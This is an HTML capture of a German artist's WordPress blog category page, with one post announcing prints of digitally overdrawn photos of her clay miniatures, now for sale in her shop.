

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/blog/kategorie/support-your-local-artist/
body_size: 15800
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/blog/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the support your local artist category." />
<meta name="keywords" content="support your local artist" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>support your local artist &#8211; Katias Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Feed" href="https://katiakelm.de/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Kommentar-Feed" href="https://katiakelm.de/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; support your local artist Kategorie-Feed" href="https://katiakelm.de/blog/kategorie/support-your-local-artist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://katiakelm.de/blog/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css' type='text/css' media='all' />
<link rel='stylesheet' id='patio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Chivo%3A400%2C400italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/style.css' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/blog/wp-content/plugins/syndication-links/css/syn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js" id="custom_script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/jquery.waitforimages.js?ver%5B0%5D=jquery" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/katiakelm.de\/blog\/wp-admin\/admin-ajax.php","ajaxNonce":"6783818646","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/blog/wp-json/wp/v2/categories/1569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:secure_url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="support your local artist"/>
  <meta itemprop="headline" content="support your local artist"/>
  <meta itemprop="description" content="Blog"/>
  <meta itemprop="image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="support your local artist"/>
  <meta name="twitter:url" content="https://katiakelm.de/blog/kategorie/support-your-local-artist/"/>
  <meta name="twitter:description" content="Blog"/>
  <meta name="twitter:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="archive category category-support-your-local-artist category-1569 wp-theme-patio wp-child-theme-patio_child not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://katiakelm.de/blog/" rel="home">Katias Blog</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="/">Archiv der Arbeiten</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://katiakelm.de/shop/">Shop</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://katiakelm.de/blog/links/">Links</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://katiakelm.de/blog/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://katiakelm.de/blog/ueber/">Über</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5055"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://katiakelm.de/blog/newsletter/">Newsletter</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-4161"><a target="_blank" href="https://www.instagram.com/katia__kelm/"><i class='fa-1x fa-brands fa-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom social-icon bluesky menu-item-4162"><a target="_blank" href="https://bsky.app/profile/knetagarbo.bsky.social"><i class='fa-1x fa-brands fa-bluesky '></i><span class='fa-hidden'>Bluesky</span></a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom social-icon mastodon menu-item-6211"><a target="_blank" href="https://fnordon.de/@knetagarbo"><i class='fa-1x fa-brands fa-mastodon '></i><span class='fa-hidden'>Mastodon</span></a></li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
    	<div class="top-banner-widget widget-area">
    	    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="anzeige">anzeige</span>
<a href="https://katiakelm.de/shop">

	<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_full" id="banner_image_full" />

<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_mobile" id="banner_image_mobile" />

</a>
</div></section>    	</div><!-- .widget-area -->

	
				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Kategorie: <span>support your local artist</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-6249" class="post-6249 post type-post status-publish format-standard hentry category-katias-kauftipps category-kauftipps category-knete category-making-of category-neue-arbeiten category-neue-bilder category-reklame category-support-your-local-artist category-werbung category-wie-ich-arbeite tag-digitale-zeichnung tag-drucke tag-druckshop tag-editionen tag-knetmaquettes tag-knetminiaturen tag-knetmodelle tag-kunstkauf tag-kuss tag-marterphaehle tag-pool"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2025/05/16/neue-drucke-2/" rel="bookmark">NEUE DRUCKE</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2025/05/16/neue-drucke-2/" rel="bookmark"><time class="entry-date published" datetime="2025-05-16T09:15:00+02:00">16. Mai 2025</time><time class="updated" datetime="2025-05-15T13:11:24+02:00">15. Mai 2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2025/05/16/neue-drucke-2/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<p>endlich hab ich die digital überzeichneten fotos meiner knetminiaturen drucken lassen <a href="https://katiakelm.de/shop/">und hier könnt ihr sie jetzt kaufen</a> zum <strong>einführungspreis von 80,-€!</strong></p>



<p>aber ich sag noch ein bischen was dazu. und zwar hatte ich <a href="https://katiakelm.de/tag/maquettes/">vor ein paar jahren ja mal so eine knetmodell-phase</a>. um rauszufinden, wie es aussieht, wenn beispielsweise licht durch einen türspalt fällt,  wenn <a href="https://katiakelm.de/bratgut/">jemand von von nem induktionsherd angeleuchtet</a> wird oder wie ein <a href="https://katiakelm.de/feuerwerk/">tischfeuerwerk</a> aussieht, hab ich figuren aus knete modelliert und entsprechend beleuchtet.<br />davon machte ich fotos und nutzte die als vorlagen für malerei. </p>



<p>weil ich die fotos am ende aber viel interessanter fand als die gemalten bilder, zu schade, sie in der digitalen schublade verstauben zu lassen behielt sie im hinterkopf.</p>



<p>und <a href="https://katiakelm.de/produkt/kuss/">nun</a> sind sie <a href="https://katiakelm.de/produkt/pool/">halt</a> wieder <a href="https://katiakelm.de/produkt/marterphaehle/">aufgetaucht</a>.</p>



